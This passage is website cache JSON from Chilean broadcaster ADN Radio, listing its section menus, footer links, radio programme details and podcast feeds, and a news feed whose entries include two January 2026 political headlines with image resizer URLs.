tivo","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":null},"_admin":{"alias_ids":["/deportes/polideportivo"]},"configuration":{"images":{},"type":"S","subtype":"SS"},"_website":"adn-radio","name":"Polideportivo","order":{"default-left-top-menu":2005,"default":2004},"parent":{"default":"/deportes","default-left-top-menu":"/deportes","footer-link-2":null},"ancestors":{"default":["/deportes","/"],"default-left-top-menu":["/deportes","/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/deportes/polideportivo/basketball","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Basketball","site_about":null,"site_description":"Basketball","pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Basketball"},"configuration":{"images":{}},"name":"Basketball","_website":"adn-radio","parent":{"default":"/deportes/polideportivo","default-left-top-menu":"/deportes","footer-link-2":null},"ancestors":{"default":["/deportes","/deportes/polideportivo"],"default-left-top-menu":["/deportes","/"],"footer-link-2":[]},"_admin":{"alias_ids":["/deportes/polideportivo/basketball"]},"inactive":false,"node_type":"section","order":{"default-left-top-menu":2006},"children":[]},{"_id":"/deportes/adn-motor","_website":"adn-radio","name":"ADN Motor","inactive":false,"ancestors":{"default":["/deportes","/"],"default-left-top-menu":["/deportes","/"],"footer-link-2":[]},"parent":{"default":"/deportes","default-left-top-menu":"/deportes","footer-link-2":null},"order":{"default-left-top-menu":2007,"default":2005},"_admin":{"alias_ids":["/deportes/adn-motor"]},"configuration":{"images":{},"status":"Inactivo","subtype":"SS","type":"S"},"navigation":{"nav_title":"ADN Motor"},"site":{"pagebuilder_path_for_native_apps":null,"site_about":null,"site_description":null,"site_keywords":null,"site_tagline":null,"site_title":"ADN Motor","site_url":null},"site_topper":{"site_logo_image":null},"social":{"facebook":null,"instagram":null,"rss":null,"twitter":null},"node_type":"section","children":[]}]},{"_id":"/tiempo-libre","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Tiempo Libre","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Tiempo Libre"},"_admin":{"alias_ids":["/tiempo-libre"]},"configuration":{"images":{}},"_website":"adn-radio","name":"Tiempo Libre","order":{"main-menu-superior":1003,"default-left-top-menu":1007,"default":1004},"parent":{"default":"/","main-menu-superior":"/","default-left-top-menu":"/","footer-link-2":null},"ancestors":{"default":["/"],"main-menu-superior":["/"],"default-left-top-menu":["/"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[{"_id":"/tiempo-libre/espectaculos","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Espectáculos","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Espectáculos"},"_admin":{"alias_ids":["/tiempo-libre/espectaculos"]},"configuration":{"images":{}},"_website":"adn-radio","name":"Espectáculos","order":{"default-left-top-menu":2001},"parent":{"default":"/tiempo-libre","default-left-top-menu":"/tiempo-libre","footer-link-2":null},"ancestors":{"default":["/tiempo-libre"],"default-left-top-menu":["/","/tiempo-libre"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/tiempo-libre/series-y-peliculas","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Series y Películas","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Series y Películas"},"_admin":{"alias_ids":["/tiempo-libre/series-y-peliculas"]},"configuration":{"images":{}},"_website":"adn-radio","name":"Series y Películas","order":{"default-left-top-menu":2002},"parent":{"default":"/tiempo-libre","default-left-top-menu":"/tiempo-libre","footer-link-2":null},"ancestors":{"default":["/tiempo-libre"],"default-left-top-menu":["/","/tiempo-libre"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/tiempo-libre/musica","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Música","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Música"},"_admin":{"alias_ids":["/tiempo-libre/musica"]},"configuration":{"images":{}},"_website":"adn-radio","name":"Música","order":{"default-left-top-menu":2003},"parent":{"default":"/tiempo-libre","default-left-top-menu":"/tiempo-libre","footer-link-2":null},"ancestors":{"default":["/tiempo-libre"],"default-left-top-menu":["/","/tiempo-libre"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/tiempo-libre/tecnologia-y-videojuegos","social":{"rss":null,"facebook":null,"twitter":null,"instagram":null},"navigation":{"nav_title":null},"site":{"site_title":"Tecnología y Videojuegos","site_about":null,"site_description":"Tecnología y Videojuegos","site_keywords":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"site_topper":{"site_logo_image":null},"configuration":{"images":{}},"_admin":{"alias_ids":["/tiempo-libre/tecnologia-y-videojuegos"]},"_website":"adn-radio","name":"Tecnología y Videojuegos","order":{"default-left-top-menu":2004},"parent":{"default":"/tiempo-libre","default-left-top-menu":"/tiempo-libre","footer-link-2":null},"ancestors":{"default":["/tiempo-libre"],"default-left-top-menu":["/","/tiempo-libre"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]},{"_id":"/tiempo-libre/tendencias","site_topper":{"site_logo_image":null},"social":{"twitter":null,"facebook":null,"rss":null,"instagram":null},"site":{"site_keywords":null,"site_title":"Tendencias","site_about":null,"site_description":null,"pagebuilder_path_for_native_apps":null,"site_tagline":null,"site_url":null},"navigation":{"nav_title":"Tendencias"},"_admin":{"alias_ids":["/tiempo-libre/tendencias"]},"configuration":{"images":{}},"_website":"adn-radio","name":"Tendencias","order":{"default-left-top-menu":2005},"parent":{"default":"/tiempo-libre","default-left-top-menu":"/tiempo-libre","footer-link-2":null},"ancestors":{"default":["/tiempo-libre"],"default-left-top-menu":["/","/tiempo-libre"],"footer-link-2":[]},"inactive":false,"node_type":"section","children":[]}]}]},"expires":1769002201485,"lastModified":1769001901418},"{\"hierarchy\":\"default-left-bottom-menu\",\"sectionId\":\"\"}":{"data":{"_id":"/","_website":"adn-radio","name":"Adn Radio","inactive":false,"ancestors":null,"parent":null,"order":null,"configuration":{"images":{}},"social":{"facebook_followers":"2.4 M","instagram_followers":"1 M","kwai_followers":"0","tiktok_followers":"1,3 M","twitter_followers":"2.8 M","youtube_followers":"295 K"},"node_type":"section","children":[{"_id":"link-6PJAM336OZDVZKJWSXT4UISRNE","_website":"adn-radio","display_name":"[[cont]]Contacto","url":"/page/contacto.html","parent":{"default-left-bottom-menu":"/"},"order":{"default-left-bottom-menu":1001},"node_type":"link","children":[]},{"_id":"link-ELL62L74BZGP7J4VF3MDSBHJS4","_website":"adn-radio","display_name":"Comercial","url":"https://www.prisamedia.cl/site/contacto/","parent":{"default-left-bottom-menu":"/","footer-link-1":"/"},"order":{"default-left-bottom-menu":1002,"footer-link-1":1001},"node_type":"link","children":[]}]},"expires":1769002201511,"lastModified":1769001901414},"{\"hierarchy\":\"menu-programas-recomendados\",\"sectionId\":\"\"}":{"data":{"_id":"/","_website":"adn-radio","name":"Adn Radio","inactive":false,"ancestors":null,"parent":null,"order":null,"configuration":{"images":{}},"social":{"facebook_followers":"2.4 M","instagram_followers":"1 M","kwai_followers":"0","tiktok_followers":"1,3 M","twitter_followers":"2.8 M","youtube_followers":"295 K"},"node_type":"section","children":[{"_id":"/programas/adn-hoy","_website":"adn-radio","name":"ADN Hoy","inactive":false,"ancestors":{"Programas-Destacados":["/"],"Programas-MasProgramas":[],"menu-programas-recomendados":["/"]},"parent":{"default":"/programas","Programas-Destacados":"/","footer-link-2":null,"Programas-MasProgramas":null,"menu-programas-recomendados":"/"},"order":{"default":2018,"Programas-Destacados":1002,"menu-programas-recomendados":1001},"Programa":{"id_programa_mediateca":"P4289","slug_programa_mediateca":"adn-hoy","sobre_el_programa":"Un completo equipo de periodistas entrega el primer panorama informativo del día con entrevistas a los personajes que hacen noticia y el análisis asertivo y dinámico de los acontecimientos. Esto es ADN Hoy con la información que necesitas para acompañar tu café. Conducen Mauricio Bustamante y Paula Bravo. De lunes a viernes, de 06:30 a 09:00 horas.","titulo_programa":"ADN Hoy"},"_admin":{"alias_ids":["/programa/4289","/programa/adn-hoy"]},"configuration":{"email_programa":null,"enlace_podcast":"http://fapi-top.prisasd.com/podcast/adnchile/web_adn_557/itunestfp/podcast.xml","horario_programa":"De Lunes a Viernes de 06:30 a.m. a 09:00 a.m.","image_presenter":"https://recursosweb.prisaradio.com/fotos/original/010006292811.png","images":{"REC_242_242":"https://recursosweb.prisaradio.com/fotos/original/010006292803.png","REC_1280_1280":"https://recursosweb.prisaradio.com/fotos/original/010006292811.png"},"mostrar_noticias":"S","presenter":"Mauricio Bustamante y Paula Bravo","subtype":"PE","type":"P"},"navigation":{"nav_title":"ADN Hoy"},"site":{"site_description":"Cuando Chile inicia su jornada, todas las voces de la noticia están en ADN Hoy. La información y el análisis a tu alcance junto a Mauricio Bustamante y Paula Bravo.","site_title":"ADN Hoy"},"node_type":"section","children":[],"auth":{}},{"_id":"/programas/pais-adn","_website":"adn-radio","name":"País ADN","inactive":false,"ancestors":{"Programas-Destacados":["/"],"Programas-MasProgramas":[],"menu-programas-recomendados":["/"]},"parent":{"default":"/programas","Programas-Destacados":"/","footer-link-2":null,"Programas-MasProgramas":null,"menu-programas-recomendados":"/"},"order":{"default":2021,"Programas-Destacados":1003,"menu-programas-recomendados":1002},"Programa":{"id_programa_mediateca":"P8413","slug_programa_mediateca":"pais-adn","sobre_el_programa":"Somos iguales, somos diferentes, somos 19 millones de temas por conversar. Somos País ADN..","titulo_programa":"País ADN"},"_admin":{"alias_ids":["/programa/8413","/programa/pais-adn"]},"configuration":{"email_programa":null,"enlace_podcast":"http://fapi-top.prisasd.com/podcast/adnchile/pais_adn/itunestfp/podcast.xml","horario_programa":"Lunes a Viernes de 09:00 a 11:00 pm","image_presenter":"https://recursosweb.prisaradio.com/fotos/original/010006316270.png","images":{"REC_242_242":"https://recursosweb.prisaradio.com/fotos/original/010006316265.png","REC_1280_1280":"https://recursosweb.prisaradio.com/fotos/original/010006316270.png"},"mostrar_noticias":"N","presenter":"Aldo Schiappacasse y Piedad Vergara","subtype":"PE","type":"P"},"navigation":{"nav_title":"País ADN"},"site":{"site_description":"Aldo Schiappacasse y Piedad Vergara. Programa de conversación donde junto a un panel de invitados analizan y comentan de lunes a viernes los temas más relevantes de la actualidad nacional e internacional.","site_title":"País ADN"},"node_type":"section","children":[],"auth":{}},{"_id":"/programas/los-tenores","_website":"adn-radio","name":"Los Tenores","inactive":false,"ancestors":{"Programas-Destacados":["/"],"menu-programas-recomendados":["/"]},"parent":{"default":"/programas","Programas-MasProgramas":null,"menu-programas-recomendados":"/","Programas-Destacados":"/","footer-link-2":null},"order":{"menu-programas-recomendados":1003,"default":2001,"Programas-Destacados":1001},"Programa":{"id_programa_mediateca":"P7334","id_quienes_somos":null,"slug_programa_mediateca":"los-tenores","sobre_el_programa":"Porque el clásico de las 2 se juega en ADN, donde se escucha el pitazo inicial del gran clásico de la radio.","titulo_programa":"Los Tenores"},"_admin":{"alias_ids":["/programa/7334","/programa/los-tenores"]},"configuration":{"email_programa":null,"enlace_itunes":"https://podcasts.apple.com/cl/podcast/los-tenores-de-adn/id1587747037","enlace_podcast":"http://fapi-top.prisasd.com/podcast/adnchile/los_tenores/itunestfp/podcast.xml","horario_programa":"De Lunes a Viernes de 02:00 p.m. a 03:30 p.m.","image_presenter":"https://recursosweb.prisaradio.com/fotos/original/010006351226.png","images":{"REC_242_242":"https://recursosweb.prisaradio.com/fotos/original/010006351226.png","REC_1280_1280":"https://recursosweb.prisaradio.com/fotos/original/010006351226.png"},"mostrar_noticias":"S","presenter":"La Banda de ADN","subtype":"PE","type":"P"},"navigation":{"nav_title":"Los Tenores"},"site":{"site_description":"Información, talento y magia en el Show de Los Tenores. El clásico de las 14 horas.","site_title":"Los Tenores"},"node_type":"section","children":[],"auth":{}},{"_id":"/programas/tu-nuevo-adn","_website":"adn-radio","name":"Tu Nuevo ADN","inactive":false,"ancestors":{"Programas-Destacados":["/"],"Programas-MasProgramas":[],"menu-programas-recomendados":["/"]},"parent":{"default":"/programas","Programas-Destacados":"/","footer-link-2":null,"Programas-MasProgramas":null,"menu-programas-recomendados":"/"},"order":{"default":2012,"Programas-Destacados":1008,"menu-programas-recomendados":1004},"Emisora":{"frecuencia":null},"Programa":{"id_programa_mediateca":"P7591","id_quienes_somos":null,"slug_programa_mediateca":"tu-nuevo-adn","sobre_el_programa":"Abordamos los anhelos y desafíos de nuestro país y el mundo en la búsqueda de un desarrollo sostenible","titulo_programa":"Tu Nuevo ADN"},"_admin":{"alias_ids":["/programa/7591","/programa/tu-nuevo-adn"]},"configuration":{"email_programa":null,"enlace_podcast":"https://fapi-top.prisasd.com/podcast/adnchile/22_adnchile/itunestfp/tu_nuevo_adn/audios.xml","horario_programa":"De Lunes a Viernes de 17:00 a 18:00 hrs","image_presenter":"https://recursosweb.prisaradio.com/fotos/original/010006092739.png","images":{"REC_242_242":"https://recursosweb.prisaradio.com/fotos/original/010006092739.png","REC_1280_1280":"https://recursosweb.prisaradio.com/fotos/original/010006092747.png"},"mostrar_noticias":"S","presenter":"Andrea Obaid","subtype":"PE","type":"P"},"navigation":{"nav_title":"Tu Nuevo ADN"},"site":{"site_description":"Abordamos los anhelos y desafíos de nuestro país y el mundo en la búsqueda de un desarrollo sostenible. Con Andrea Obaid.","site_title":"Tu Nuevo ADN"},"node_type":"section","children":[],"auth":{}}]},"expires":1769002201598,"lastModified":1769001901416},"{\"hierarchy\":\"footer-link-1\",\"sectionId\":\"\"}":{"data":{"_id":"/","children":[{"_id":"link-ELL62L74BZGP7J4VF3MDSBHJS4","children":[],"display_name":"Comercial","node_type":"link","url":"https://www.prisamedia.cl/site/contacto/"},{"_id":"link-NSLFPLBZGVD4NDRSTR7URLDM5E","children":[],"display_name":"Frecuencias ADN","node_type":"link","url":"/page/frecuencias.html"}],"configuration":{"images":{}},"name":"Adn Radio","node_type":"section"},"expires":1769002201455,"lastModified":1769001901411},"{\"hierarchy\":\"footer-link-2\",\"sectionId\":\"\"}":{"data":{"_id":"/","children":[{"_id":"link-QCCAIRGSVJGWFDN6ZDMQDNVSYA","children":[],"display_name":"Aviso legal","node_type":"link","url":"/page/aviso-legal.html"},{"_id":"link-7EE7ZWU5A5DQ3HO45WRZSDHGVM","children":[],"display_name":"Política de privacidad","node_type":"link","url":"/page/politica-de-privacidad.html"},{"_id":"link-DDMJK2FTQRCI3NI6CQ6FJXRMGQ","children":[],"display_name":"Política de cookies","node_type":"link","url":"/page/politica-de-cookies.html"}],"configuration":{"images":{}},"name":"Adn Radio","node_type":"section"},"expires":1769002201460,"lastModified":1769001901413}},"story-feed-sections":{"{\"feature\":\"stories-list\",\"feedOffset\":0,\"feedSize\":5,\"includeSections\":\"/noticias,/tiempo-libre,/deportes\"}":{"data":{"content_elements":[{"_id":"UXOCUZKLHFHHFMSF4CZA32AWWY","canonical_url":"/2026/01/21/el-dia-en-que-un-ministro-de-kast-dijo-que-el-presidnete-electo-no-esta-a-la-altura-de-los-desafios-modernos-del-pais/","credits":{"by":[{"_id":"mario_andres_vergara_escobar_a","name":"Mario Vergara","slug":"mario_andres_vergara_escobar_a","type":"author"}]},"display_date":"2026-01-21T13:10:43.92Z","first_publish_date":"2026-01-21T13:10:43.92Z","headlines":{"basic":"El día en que un ministro de Kast dijo que el presidente electo “no está a la altura de los desafíos modernos del país”"},"label":{"kicker":{"text":"VIDEO"}},"last_updated_date":"2026-01-21T13:10:59.274Z","promo_items":{"basic":{"_id":"WSDUC3LLZREAZE6TVNHIJX7MNE","additional_properties":{"focal_point":{"min":[770,319]},"fullSizeResizeUrl":"/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b","originalUrl":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/WSDUC3LLZREAZE6TVNHIJX7MNE.png"},"auth":{"1":"7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b"},"caption":"","credits":{},"focal_point":{},"height":926,"resized_params":{"16:9":{"288":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=288&height=162&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=343&height=193&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=382&height=215&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=650&height=366&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=736&height=414&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=760&height=428&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=768&height=432&quality=70&smart=true"},"1:1":{"105":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=105&height=105&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=288&height=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=343&height=343&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=382&height=382&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=650&height=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=736&height=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=760&height=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=768&height=768&quality=70&smart=true"},"3:2":{"288":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=288&height=192&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=343&height=229&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=382&height=255&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=650&height=433&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=736&height=491&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=760&height=507&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=768&height=512&quality=70&smart=true"},"4:3":{"288":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=288&height=216&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=343&height=257&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=382&height=287&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=650&height=488&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=736&height=552&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=760&height=570&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/WSDUC3LLZREAZE6TVNHIJX7MNE.png?auth=7194807b8c4f6b7b66608cdd18cf9b670afb9f2c689ad7e6f75db3b6918c321b&width=768&height=576&quality=70&smart=true"}},"subtitle":"ministros - gabinete - gobierno - jose antonio kast","type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/WSDUC3LLZREAZE6TVNHIJX7MNE.png","width":1739}},"subheadlines":{"basic":"Antes de integrarse al gabinete, el futuro jefe de cartera cuestionó públicamente la credibilidad y el liderazgo de quien hoy es su jefe directo."},"taxonomy":{"primary_section":{"name":"Política"}},"website_url":"/2026/01/21/el-dia-en-que-un-ministro-de-kast-dijo-que-el-presidnete-electo-no-esta-a-la-altura-de-los-desafios-modernos-del-pais/"},{"_id":"EMFSCCHMHVG73EBFXM4EL7SHIQ","canonical_url":"/2026/01/21/ministro-del-interior-de-kast-detalla-como-se-haran-los-test-de-drogas-espero-que-sean-superados-sin-ningun-problema/","credits":{"by":[{"_id":"cristobal_alvarez_a","description":"","name":"Cristóbal  Álvarez","slug":"cristobal_alvarez_a","type":"author","url":""}]},"display_date":"2026-01-21T13:09:26.894Z","first_publish_date":"2026-01-21T13:09:26.894Z","headlines":{"basic":"Ministro del Interior de Kast confirma test de drogas al gabinete: “Espero que sean superados sin ningún problema”"},"label":{"kicker":{"text":"ADN Hoy"}},"last_updated_date":"2026-01-21T13:10:11.025Z","promo_items":{"basic":{"_id":"F6RA2FRI2RAQZN6YPN4XXZR5LI","additional_properties":{"fullSizeResizeUrl":"/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70","originalUrl":"https://cloudfront-us-east-1.images.arcpublishing.com/prisachile/F6RA2FRI2RAQZN6YPN4XXZR5LI.png"},"auth":{"1":"faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70"},"caption":"","credits":{},"height":2800,"resized_params":{"16:9":{"288":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=288&height=162&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=343&height=193&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=382&height=215&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=650&height=366&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=736&height=414&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=760&height=428&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=768&height=432&quality=70&smart=true"},"1:1":{"105":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=105&height=105&quality=70&smart=true","288":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=288&height=288&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=343&height=343&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=382&height=382&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=650&height=650&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=736&height=736&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=760&height=760&quality=70&smart=true","768":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=768&height=768&quality=70&smart=true"},"3:2":{"288":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=288&height=192&quality=70&smart=true","343":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=343&height=229&quality=70&smart=true","382":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=382&height=255&quality=70&smart=true","650":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=650&height=433&quality=70&smart=true","736":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XXZR5LI.png?auth=faf9af13646c9057688d648c12b249e67784e64f10fa0844dd3669f30c650e70&width=736&height=491&quality=70&smart=true","760":"https://www.adnradio.cl/resizer/v2/F6RA2FRI2RAQZN6YPN4XX